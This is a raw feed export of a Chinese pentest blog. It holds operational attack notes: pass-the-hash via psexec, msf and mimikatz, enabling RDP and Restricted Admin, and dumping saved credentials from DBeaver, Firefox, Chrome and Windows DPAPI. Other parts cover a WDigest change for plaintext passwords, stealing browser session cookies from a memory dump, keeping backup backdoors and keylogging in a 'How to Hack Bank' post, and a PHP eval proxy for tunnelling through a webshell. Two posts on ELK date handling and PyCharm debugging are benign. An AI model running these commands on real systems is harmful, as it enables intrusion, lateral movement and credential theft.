&#39;0x&#39; then 3 else 0 end) as t(pos));select @file;declare @init int;declare @filepath nvarchar(4000) &#x3D; N&#39;c:\22.exe&#39;;EXEC sp_OACreate &#39;ADODB.Stream&#39;, @init OUTPUT; -- An instace createdEXEC sp_OASetProperty @init, &#39;Type&#39;, 1;EXEC sp_OAMethod @init, &#39;Open&#39;; -- Calling a methodEXEC sp_OAMethod @init, &#39;Write&#39;, NULL, @file; -- Calling a methodEXEC sp_OAMethod @init, &#39;SaveToFile&#39;, NULL, @filepath, 2; -- Calling a methodEXEC sp_OAMethod @init, &#39;Close&#39;; -- Calling a methodEXEC sp_OADestroy @init; -- Closed the resources<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h4 id="mssql备份"><a href="#mssql备份" class="headerlink" title="mssql备份"></a>mssql备份</h4><pre class="line-numbers language-none"><code class="language-none">BACKUP DATABASE &lt;db&gt;TO DISK &#x3D; &#39;C:\Windows\temp\db.bak&#39; WITH COMPRESSION, INIT, STATS &#x3D; 5;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><ul><li>分卷压缩</li></ul><pre class="line-numbers language-none"><code class="language-none">rar.exe a -m0 -v100m C:\windows\temp\db.split C:\windows\tasks\db.bakdownload C:\\windows\\temp\\db.split.rar &#x2F;var&#x2F;tmp&#x2F;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><h4 id="pth"><a href="#pth" class="headerlink" title="pth"></a>pth</h4><ul><li>wmi</li></ul><pre class="line-numbers language-none"><code class="language-none">wmic &#x2F;node:192.168.1.158 &#x2F;user:pt007 &#x2F;password:admin123  process call create &quot;cmd.exe &#x2F;c ipconfig&gt;d:\result.txt&quot;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>推荐使用wmiexec.vbs:</p><p><a href="https://github.com/l3m0n/pentest_study/blob/master/tools/wmiexec.vbs">https://github.com/l3m0n/pentest_study/blob/master/tools/wmiexec.vbs</a></p><pre class="line-numbers language-none"><code class="language-none">cscript C:\Windows\Tasks\aliwmi.vbs &#x2F;cmd &lt;ip&gt;  &quot;C:\Windows\system32\calc.exe&quot;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><ul><li>msf</li></ul><pre class="line-numbers language-none"><code class="language-none">use exploit&#x2F;windows&#x2F;smb&#x2F;psexec show optionsset RHOST 192.168.81.129set SMBPass 598DDCE2660D3193AAD3B435B51404EE:2D20D252A479F485CDF5E171D93985BFset SMBUser Administratorshow optionsrun<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><ul><li>mimikatz || Cobalt Strike</li></ul><pre class="line-numbers language-none"><code class="language-none">mimikatz.exe privilege::debug &quot;sekurlsa::pth &#x2F;domain:. &#x2F;user:administrator &#x2F;ntlm:2D20D252A479F485CDF5E171D93985BF &#x2F;run:cmd.exe&quot; &#x2F;&#x2F;传递hash<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><ul><li>psexec</li></ul><pre class="line-numbers language-none"><code class="language-none">psexec &#x2F;accepteula &#x2F;&#x2F;接受许可协议sc delete psexesvcpsexec \\192.168.1.185 -u pt007 -p admin123 cmd.exe<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><ul><li>psexec.vbs</li></ul><pre class="line-numbers language-none"><code class="language-none">cscript psexec.vbs 192.168.1.158 pt007 admin123 &quot;ipconfig&quot;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><ul><li>远程命令执行sc</li></ul><pre class="line-numbers language-none"><code class="language-none">net use \\192.168.17.138\c$ &quot;admin123&quot; &#x2F;user:pt007net usedir \\192.168.17.138\c$copy test.exe \\192.168.17.138\c$sc \\192.168.17.138 create test binpath&#x3D; &quot;c:\test.exe&quot;sc \\192.168.17.138 start testsc \\192.168.17.138 del test<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>windows远程执行cmd的9种方法: <a href="https://xz.aliyun.com/t/5957">https://xz.aliyun.com/t/5957</a></p><h3 id="access-is-denied"><a href="#access-is-denied" class="headerlink" title="access is denied"></a>access is denied</h3><p>对于任何非RID 500的本地管理员(Administrator)连接到Windows Vista+的计算机，无论采用wmi、psexec还是其它方法，使用的令牌都是中等令牌, 使用wmiexec的时候会修暗示Access is Denied</p><p>在抓取hash的情况下，可以修改注册表，使得本地管理员组成员都可以远程连接,作为一种持久化的手段。</p><pre class="line-numbers language-none"><code class="language-none">reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System &#x2F;v LocalAccountTokenFilterPolicy &#x2F;t REG_DWORD &#x2F;d 1 &#x2F;f <span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>###RDP的PTH<br>抓取hash无法破解的情况下，如果使用hash远程登录RDP，需要被登录的系统开启”Restricted Admin Mode”, 在Windows8.1和Windows Server 2012R2上默认开启。Windows7和WinServer 2008需要安装2871997、2973351布丁。</p><h4 id="启动RDP"><a href="#启动RDP" class="headerlink" title="启动RDP"></a>启动RDP</h4><pre class="line-numbers language-none"><code class="language-none">REG ADD &quot;HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server&quot; &#x2F;v fDenyTSConnections &#x2F;t REG_DWORD &#x2F;d 00000000 &#x2F;fREG ADD &quot;HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp&quot; &#x2F;v PortNumber &#x2F;t REG_DWORD &#x2F;d 0x00000d3d &#x2F;f  # 监听 3389 端口 开启3389wmic &#x2F;namespace:\\root\cimv2\terminalservices path win32_terminalservicesetting where (__CLASS !&#x3D;&quot;&quot;) call setallowtsconnections 1<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre><h4 id="开启Restricted-Admin-mode"><a href="#开启Restricted-Admin-mode" class="headerlink" title="开启Restricted Admin mode"></a>开启Restricted Admin mode</h4><pre class="line-numbers language-none"><code class="language-none">REG ADD &quot;HKLM\System\CurrentControlSet\Control\Lsa&quot; &#x2F;v DisableRestrictedAdmin &#x2F;t REG_DWORD &#x2F;d 00000000 &#x2F;f<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><h4 id="增加防火墙规则"><a href="#增加防火墙规则" class="headerlink" title="增加防火墙规则"></a>增加防火墙规则</h4><pre class="line-numbers language-none"><code class="language-none">netsh advfirewall firewall add rule name&#x3D;&quot;Remote Desktop&quot; dir&#x3D;in protocol&#x3D;TCP localport&#x3D;3389 action&#x3D;allow<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><h3 id="dump-passwod"><a href="#dump-passwod" class="headerlink" title="dump passwod"></a>dump passwod</h3><p>####dbeaver</p><p>dbeaver6的配置文件(不同版本存储的位置和解密方式不一样):</p><pre class="line-numbers language-none"><code class="language-none">#密码加密存储位置:C:\Users\&lt;user&gt;\AppData\Roaming\DBeaverData\workspace6\General\.dbeaver\credentials-config.json#url和用户名:C:\Users\&lt;user&gt;\AppData\Roaming\DBeaverData\workspace6\General\.dbeaver\data-sources.json<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>解密脚本: <a href="https://gist.github.com/felipou/50b60309f99b70b1e28f6d22da5d8e61">https://gist.github.com/felipou/50b60309f99b70b1e28f6d22da5d8e61</a></p><p>下载<code>credentials-config.json</code>脚本之后，使用python解密:<code>python decrypt.py credentials-config.json</code>，然后根据解密出来的id去<code>data-sources.json</code>里面找对应的IP和用户名。</p><p>老版本的密码是存储在:<code>C:\Users\&lt;users&gt;\.dbeaver4\General\.dbeaver-data-source.xml</code>，可以直接使用在线解密:<a href="http://dbeaver-password-decrypter.s3-website-us-west-2.amazonaws.com/">http://dbeaver-password-decrypter.s3-website-us-west-2.amazonaws.com/</a></p><h3 id="MobaXterm"><a href="#MobaXterm" class="headerlink" title="MobaXterm"></a>MobaXterm</h3><p>有一个<code>.ini</code>的文件，有对应的IP信息和私钥地址<br>老版本的存储: C:\Users%USERNAME%\AppData\Roaming\MobaXterm<br>2020年的版本: C:\Users%USERNAME%\Documents\MobaXterm</p><h3 id="VSCODE"><a href="#VSCODE" class="headerlink" title="VSCODE"></a>VSCODE</h3><p>Windows下的配置文件在这个地方:</p><pre class="line-numbers language-none"><code class="language-none">%APPDATA%\Code\User\settings.json<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>可以根据配置文件找到笔记和ssh等存储位置</p><h3 id="Firefox"><a href="#Firefox" class="headerlink" title="Firefox"></a>Firefox</h3><p>三好师傅讲的很详细，我选择使用firepwd.py:</p><pre class="line-numbers language-none"><code class="language-none">firefox的配置文件目录:%APPDATA%\Mozilla\Firefox\Profiles\xxxxxxxx.default\下载解密需要的文件:key4.db和logins.json下载解密脚本:https:&#x2F;&#x2F;github.com&#x2F;lclevy&#x2F;firepwd上面三个东西放在一个文件夹:python3 firepwd.py <span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p><a href="https://3gstudent.github.io/3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%8A%80%E5%B7%A7-%E5%AF%BC%E5%87%BAFirefox%E6%B5%8F%E8%A7%88%E5%99%A8%E4%B8%AD%E4%BF%9D%E5%AD%98%E7%9A%84%E5%AF%86%E7%A0%81/">https://3gstudent.github.io/3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%8A%80%E5%B7%A7-%E5%AF%BC%E5%87%BAFirefox%E6%B5%8F%E8%A7%88%E5%99%A8%E4%B8%AD%E4%BF%9D%E5%AD%98%E7%9A%84%E5%AF%86%E7%A0%81/</a></p><h3 id="截屏"><a href="#截屏" class="headerlink" title="截屏"></a>截屏</h3><ol><li>CS里面的<code>screenshot</code></li><li>msf里面: <code>use espia</code> <code>screengrab</code></li><li>msf的持续截屏: <code>post/windows/gather/screen_spy</code></li><li>Win10自带: <code>psr.exe /start /gui 0 /output C:\cool.zip /maxlogsize 1</code></li></ol><h3 id="搜索文件"><a href="#搜索文件" class="headerlink" title="搜索文件"></a>搜索文件</h3><pre class="line-numbers language-none"><code class="language-none">在C盘搜索script.js这个文件:dir &#x2F;s &#x2F;b C:\script.js<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Python处理xlsx到ELK</title>
      <link href="/2020/05/06/python-elk.html"/>
      <url>/2020/05/06/python-elk.html</url>
      
        <content type="html"><![CDATA[<p>需要把数据从xlsx读到elk，再做数据分析，遇到一个问题是把当在elk里面处理日期类的数据的时候，需要把数据转换为Date类型:</p><pre class="line-numbers language-python" data-language="python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">float2utc</span><span class="token punctuation">(</span>num<span class="token punctuation">)</span><span class="token punctuation">:</span>date <span class="token operator">=</span> datetime<span class="token punctuation">.</span>datetime<span class="token punctuation">(</span><span class="token operator">*</span>xldate_as_tuple<span class="token punctuation">(</span>num<span class="token punctuation">,</span> <span class="token number">0</span><span class="token punctuation">)</span><span class="token punctuation">)</span>local <span class="token operator">=</span> pytz<span class="token punctuation">.</span>timezone<span class="token punctuation">(</span><span class="token string">"Asia/Shanghai"</span><span class="token punctuation">)</span>local_dt <span class="token operator">=</span> local<span class="token punctuation">.</span>localize<span class="token punctuation">(</span>date<span class="token punctuation">,</span> is_dst<span class="token operator">=</span><span class="token boolean">None</span><span class="token punctuation">)</span>utc_dt <span class="token operator">=</span> local_dt<span class="token punctuation">.</span>astimezone<span class="token punctuation">(</span>pytz<span class="token punctuation">.</span>utc<span class="token punctuation">)</span>timeStr <span class="token operator">=</span> datetime<span class="token punctuation">.</span>datetime<span class="token punctuation">.</span>strftime<span class="token punctuation">(</span>utc_dt<span class="token punctuation">,</span> <span class="token string">"%Y-%m-%dT%H:%M:%S.%f"</span><span class="token punctuation">)</span>timeStr <span class="token operator">=</span> timeStr<span class="token punctuation">[</span><span class="token punctuation">:</span><span class="token operator">-</span><span class="token number">3</span><span class="token punctuation">]</span><span class="token comment">#cell = date.strftime('%Y/%m/%d %H:%M')</span><span class="token keyword">return</span> timeStr <span class="token operator">+</span> <span class="token string">"Z"</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><ul><li><a href="https://stackoverflow.com/questions/40294803/datetime-in-elasticsearch-how-to-handle-timezon">https://stackoverflow.com/questions/40294803/datetime-in-elasticsearch-how-to-handle-timezon</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Learning </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>How to Hack Bank</title>
      <link href="/2020/04/22/how-to-hack-bank.html"/>
      <url>/2020/04/22/how-to-hack-bank.html</url>
      
        <content type="html"><![CDATA[<blockquote><p>[Thread-Phineas-Phisher-Hack-Back-Bank]<a href="https://dummieshub.com/Thread-Phineas-Phisher-Hack-Back-Bank">https://dummieshub.com/Thread-Phineas-Phisher-Hack-Back-Bank</a></p></blockquote><h3 id="从浏览器dump登陆Cookie"><a href="#从浏览器dump登陆Cookie" class="headerlink" title="从浏览器dump登陆Cookie"></a>从浏览器dump登陆Cookie</h3><pre class="line-numbers language-none"><code class="language-none">procdump64 &#x2F;accepteula -r -ma PID_of_browserstrings64 &#x2F;accepteula * .dmp | findstr PHPSESSID 2&gt; nulfindstr PHPSESSID * .dmp&gt; tmpstrings64 &#x2F;accepteula tmp | findstr PHPSESSID 2&gt; nul<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><h3 id="准备后路"><a href="#准备后路" class="headerlink" title="准备后路"></a>准备后路</h3><ol><li>常用的操作用一个后门</li><li>留一个备用的后门，第一个失效之后启用</li></ol><h3 id="收集信息"><a href="#收集信息" class="headerlink" title="收集信息"></a>收集信息</h3><p>用到一下模块:</p><pre class="line-numbers language-none"><code class="language-none">MSF每5s截屏:post&#x2F;windows&#x2F;gather&#x2F;screen_spy再加上一个键盘记录器，通过这两个东西收集信息，了解大概的工作流程。使用Windows自带的PSR截屏：psr.exe &#x2F;start &#x2F;gui 0 &#x2F;output C:\Users\Dan\Desktop\cool.zip;Start-Sleep -s 20;psr.exe &#x2F;stop;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h3 id="END"><a href="#END" class="headerlink" title="END"></a>END</h3><pre class="line-numbers language-none"><code class="language-none">Hacking has made me feel alive. It started as a way to self-medicate depression. Later Irealized that, in reality, I could do something positive. I don&#39;t regret the way I grew up at all, it brought several beautiful experiences to my life. But I knew I couldn&#39;t continue living that way. So I began to spend more time away from my computer, with other people, learning to open myself to the world, to feel my emotions, to connect with others, to accept risks and be vulnerable. Things much harder than hacking, but at the mere hour the reward is more worth it. It is still an effort, but even if it is slow and wobbly, I feel that I am on my way.<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>]]></content>
      
      
      <categories>
          
          <category> Fun </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>通过DPAPI获取windows身份凭证</title>
      <link href="/2020/04/13/dpapi-pass-dump.html"/>
      <url>/2020/04/13/dpapi-pass-dump.html</url>
      
        <content type="html"><![CDATA[<h3 id="背景介绍"><a href="#背景介绍" class="headerlink" title="背景介绍"></a>背景介绍</h3><p>DPAPI(Date Protection Application Programming Interface)，从windows2000之后，微软提供的一个特殊数据保护接口，使用了对称的加解密函数对密码加密。包括:</p><ul><li>IE、Chrome密码登陆表单的自动完成</li><li>邮箱客户端用户密码</li><li>FTP管理账户密码</li><li>远程桌面身份密码</li><li>……</li></ul><p>查找本地的Credentials:<br>通常的保存位置:</p><ul><li><code>%appdata%\Microsoft\Credentials</code></li><li><code>%localappdata%\Microsoft\Credentials</code></li><li><code>%userprofile%\AppData\Local\Microsoft\Credentials\*</code></li></ul><p>因为文件被隐藏，命令行下需要查看需要加上<code>/a</code>可以看到:</p><pre class="line-numbers language-none"><code class="language-none">dir &#x2F;a %userprofile%\AppData\Local\Microsoft\Credentials\*<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><h3 id="获取GUID"><a href="#获取GUID" class="headerlink" title="获取GUID"></a>获取GUID</h3><pre class="line-numbers language-none"><code class="language-none"># 打印结构体信息mimikatz dpapi::cred &#x2F;in:&quot;%localappdata%\Microsoft\Credentials\DFBE70A7E5CC19A398EBF1B96859CE5D&quot;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><pre class="line-numbers language-none"><code class="language-none">**BLOB**  dwVersion          : 00000001 - 1  guidProvider       : &#123;xf9d8cd0-1501-11d1-8c7a-00c04fc297eb&#125;  dwMasterKeyVersion : 00000001 - 1  guidMasterKey      : &#123;x0ad1823-abf0-4be4-b696-eb4bbddca052&#125;  dwFlags            : 20000000 - 536870912 (system ; )  dwDescriptionLen   : 00000012 - 18  szDescription      : 本地凭据数据  algCrypt           : 00006610 - 26128 (CALG_AES_256)  dwAlgCryptLen      : 00000100 - 256  dwSaltLen          : 00000020 - 32  pbSalt             : 00bcc91d576813f05e286f96b9ae3f97aef0922bb7c97b9c93b978d75027a8dc  dwHmacKeyLen       : 00000000 - 0  pbHmackKey         :   algHash            : 0000800e - 32782 (CALG_SHA_512)  dwAlgHashLen       : 00000200 - 512  dwHmac2KeyLen      : 00000020 - 32  pbHmack2Key        : 109ef886e7807e15e7918ec1773e768b50900664d88739e42a80592a1af52d51  dwDataLen          : 00002a70 - 10864  pbData             : xxxxxxz  dwSignLen          : 00000040 - 64  pbSign             : xxxxx<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>guidMasterKey指向MasterKey的索引,是凭据的GUID，</p><h3 id="获取MasterKey"><a href="#获取MasterKey" class="headerlink" title="获取MasterKey"></a>获取MasterKey</h3><pre class="line-numbers language-none"><code class="language-none">mimikatz sekurlsa::dpapi<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><pre class="line-numbers language-none"><code class="language-none">Authentication Id : 0 ; 374001 (00000000:0005b4f1)Session           : RemoteInteractive from 2User Name         : AdministratorDomain            : PC-201908211659Logon Server      : PC-201908211659Logon Time        : 2020&#x2F;3&#x2F;22 14:23:45SID               : S-1-5-21-4128703178-143578513-755070304-500 [00000000] * GUID      :&#123;x0ad1823-abf0-4be4-b696-eb4bbddca052&#125; * Time      :2020&#x2F;4&#x2F;13 10:45:31 * MasterKey :1d30e724aab2b4ee5c83707c5xxx * sha1(key) :xxxx<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>根据<code>GUID:&#123;x0ad1823-abf0-4be4-b696-eb4bbddca052&#125;</code>找到关联的Masterkey, 这个MasterKey就是加密的密钥</p><p>###解密<br>根据找到的Credentials和MaterKey,使用mimikatz解密:</p><pre class="line-numbers language-none"><code class="language-none">mimikatz dpapi::cred &#x2F;in:C:\Users\Administrator\AppData\Local\Microsoft\Credentials\&lt;Credentials&gt; &#x2F;masterkey:&lt;MasterKey&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><h4 id="sharpDPAPI"><a href="#sharpDPAPI" class="headerlink" title="sharpDPAPI"></a>sharpDPAPI</h4><p>自动化利用工具，一键dump，在CNA脚本中修改<code>$SharpDPAPI::AssemblyPath</code>为本机器上面sharpDPAPI.exe的绝对路径，不用上传到目标机器上面，然后:</p><pre class="line-numbers language-none"><code class="language-none"># dump出来masterKeysekurlsa::dpapi# 查看已经缓存的keydpapi::cache# 一键dumpshareDPAPI -dump<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>另外可以使用<code>SharepChrome</code>来导出Chrome的密码和历史记录，可以配合<code>SharepWeb</code>导出firefox、EDGE浏览器的信息等</p><pre class="line-numbers language-none"><code class="language-none">SharpChrome.exe cookies &#x2F;target:&quot;C:\Users\Administrator\AppData\Local\Google\Chrome\User Data\Default\Cookies&quot; &#x2F;unprotectSharpChrome.exe logins &#x2F;target:&quot;C:\Users\Administrator\AppData\Local\Google\Chrome\User Data\Default\Login Data&quot; &#x2F;unprotect<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><h4 id="高版本限制"><a href="#高版本限制" class="headerlink" title="高版本限制"></a>高版本限制</h4><p>在win10和2012R2以上的时候，默认内存缓存中禁止保存明文密码,需要开启wdigest Auth:</p><ul><li>cmd</li></ul><pre class="line-numbers language-none"><code class="language-none">reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest &#x2F;v UseLogonCredential &#x2F;t REG_DWORD &#x2F;d 1 &#x2F;f<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><ul><li>powershell</li></ul><pre class="line-numbers language-none"><code class="language-none">Set-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest -Name UseLogonCredential -Type DWORD -Value 1<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><ul><li>关闭命令:</li></ul><pre class="line-numbers language-none"><code class="language-none">reg add HKLMSYSTEMCurrentControlSetControlSecurityProvidersWDigest &#x2F;v UseLogonCredential &#x2F;t REG_DWORD &#x2F;d 0 &#x2F;f<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>开启之后，需要管理员重新登陆才可以抓明文密码:</p><pre class="line-numbers language-none"><code class="language-none">rundll32 user32.dll,LockWorkStationmimikatz:sekurlsa::logonpasswords<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><ul><li><a href="https://xz.aliyun.com/t/6508">https://xz.aliyun.com/t/6508</a></li><li><a href="https://github.com/gentilkiwi/mimikatz/wiki/howto-~-credential-manager-saved-credentials">https://github.com/gentilkiwi/mimikatz/wiki/howto-~-credential-manager-saved-credentials</a></li><li><a href="https://3gstudent.github.io/3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%8A%80%E5%B7%A7-%E8%8E%B7%E5%8F%96Windows%E7%B3%BB%E7%BB%9F%E4%B8%8BDPAPI%E4%B8%AD%E7%9A%84MasterKey/">https://3gstudent.github.io/3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%8A%80%E5%B7%A7-%E8%8E%B7%E5%8F%96Windows%E7%B3%BB%E7%BB%9F%E4%B8%8BDPAPI%E4%B8%AD%E7%9A%84MasterKey/</a></li><li><a href="https://github.com/djhohnstein/SharpWeb">https://github.com/djhohnstein/SharpWeb</a></li><li><a href="https://github.com/djhohnstein/SharpChromium">https://github.com/djhohnstein/SharpChromium</a></li><li><a href="https://posts.specterops.io/operational-guidance-for-offensive-user-dpapi-abuse-1fb7fac8b107">https://posts.specterops.io/operational-guidance-for-offensive-user-dpapi-abuse-1fb7fac8b107</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Pycharm远程调试Docker</title>
      <link href="/2019/12/13/python-debug.html"/>
      <url>/2019/12/13/python-debug.html</url>
      
        <content type="html"><![CDATA[<p>调试的流水账:</p><p>原理就是pycharm作为server，远程要debug的是client。在client要安装pycharm-debug.egg，安装之后</p><pre class="line-numbers language-none"><code class="language-none">python -m easy_install pycharm-debug.egg<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><pre class="line-numbers language-none"><code class="language-none">import pydevd<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>没毛病就表示安装成功。</p><p>这个pycharm的包一般在这个目录:</p><pre class="line-numbers language-none"><code class="language-none">&#x2F;Applications&#x2F;PyCharm.app&#x2F;Contents&#x2F;debug-eggs<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>然后配置pycharm:</p><pre class="line-numbers language-none"><code class="language-none">在Preferences -&gt; project 会有当前项目，可以先设置 project Interpreter，但是如果单单为了调试，这个不用设置就可以。为了测试方便可以添加一个sftp同步:Flie-&gt;Setting-&gt;Build,Exception,Deployment-&gt;Deployment添加和Docker相关的端口和IP，举例来说把Docker的22端口映射到本机的20022。设置完了之后，可以在这里同步代码:Tools-&gt;Deployment-&gt;Sync with deploymed to sftp<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>经过上面的步骤现在有了一个sftp来同步本地的代码和远程的代码，然后设置使用pydevd来远程调试。</p><p>在Run/Debug configurations里面，选择添加Python Remote Debug。</p><p>其中的<code>local host name</code>要设置为pycharm机子的IP，PORT随便填，比如11000。<br>设置完成之后，注意设置下Path Mappings，设置好本地主机的路径源代码和远程的路径。如果这里不设置好，在调试的时候Py</p><p>最后把两行代码加到要debug的机子文件上,注意把pycharm-debug.egg添加到路径里面:</p><pre class="line-numbers language-none"><code class="language-none">import syssys.path.append(&#39;&#x2F;root&#x2F;pycharm-debug.egg&#39;)import pydevdpydevd.settrace(&#39;192.168.140.40&#39;, port&#x3D;10000, stdoutToServer&#x3D;True, stderrToServer&#x3D;True)<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>这个时候已经设置全部完成，本地的pycharm启动远程调试，然后在docker上面启动Python应用。</p><p>如果不确定本地的pycharm是不是启动成功了，可以telnet一下对应的端口，会有类似这种内容出现:</p><p><img src="../output/images/15762160114084.jpg"></p><pre class="line-numbers language-none"><code class="language-none">strace -p 27691 -e trace&#x3D;read,write -s 1024<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>调试的时候可以看读写调用。</p><h3 id="SSH-Remote-Debug"><a href="#SSH-Remote-Debug" class="headerlink" title="SSH Remote Debug"></a>SSH Remote Debug</h3><p>如果是ssh的Remote Debug，在设置interpreter的时候，设置远程服务器的python解释器就可以了，在Docker里面之所以ssh类型的远程调试失败，应该是Docker的端口没有映射到本地造成的。</p>]]></content>
      
      
      <categories>
          
          <category> Python </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>PHP Eval HTTP Proxy</title>
      <link href="/2019/10/23/php-eval-proxy.html"/>
      <url>/2019/10/23/php-eval-proxy.html</url>
      
        <content type="html"><![CDATA[<p>背景: linux，php环境下的reGeorg不可用。<br>目标: 分析reGeorg的原理尝试改一下<br>结果: 造了一个半成品，因为不能保持socks连通，可以用来访问简单的协议流数据。比如http，mongo，redis</p><pre class="line-numbers language-none"><code class="language-none">Protocols that are suitable to smuggle  HTTP based protocol:    Elastic, CouchDB, Mongodb, Docker  Text-based protocol:    FTP, SMTP, Redis, Memcached<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h3 id="尝试1"><a href="#尝试1" class="headerlink" title="尝试1"></a>尝试1</h3><p>这个脚本是个残的:</p><pre class="line-numbers language-none"><code class="language-none">#coding: utf-8import socketimport binasciiimport requestsheaders &#x3D; &#123;&quot;Host&quot;: &quot;&quot;,&quot;Accept-Encoding&quot;: &quot;gzip, deflate&quot;,&quot;User-Agent&quot;: &quot;Mozilla&#x2F;5.0 (X11; U; Linux i686; en-GB; rv:1.7.6) Gecko&#x2F;20050405 Firefox&#x2F;1.0 (Ubuntu package 1.0.2)&quot;,&quot;Content-Type&quot;: &quot;application&#x2F;x-www-form-urlencoded&quot;,&quot;Connection&quot;: &quot;close&quot;&#125;url &#x3D; &quot;http:&#x2F;&#x2F;127.0.0.1&#x2F;eval.php&quot;s &#x3D; socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)s.bind((&quot;127.0.0.1&quot;,8889))s.listen(5)sock, addr_info &#x3D; s.accept()while True:    print &#39;Connect by &#39;, addr_info    data &#x3D; sock.recv(102400)    payload &#x3D; &#39;pass&#x3D;%24res%20%3D%20fsockopen(%22127.0.0.1%22%2C27017)%3B%0A%24raw%20%3D%20hex2bin(%22&#39; + hex2bin(data) + &quot;%22)%3B%0Astream_set_timeout(%24res%2C5)%3B%0Astream_set_blocking(false)%3B%0Afwrite(%24res%2C%24raw)%3B%0A%24info%20%3D%20stream_get_meta_data(%24res)%3B%0Aecho%20%24info%5B&#39;timed_out&#39;%5D%3B%0Awhile%20(%24o%20%3Dfgets(%24res%2C5))%7B%0A%20%20%20%20%20%20%20%20if(%24o%20%3D%3D%3D%20false)%7Becho%20&#39;false%20lala&#39;%3B%7D%0A%24readBuff%20.%3D%20%24o%3B%0A%7D%0Aecho%20%24readBuff%3B%0Afclose(%24res)%3B&quot;    print payload    data2 &#x3D; requests.post(url&#x3D;url,headers&#x3D;headers,data&#x3D;payload,proxies&#x3D;&#123;&quot;http&quot;:&quot;http:&#x2F;&#x2F;127.0.0.1:8080&quot;&#125;,timeout&#x3D;30).content    print data2    print &quot;sending data&quot;    sock.send(data2)<span aria-hidden="true" 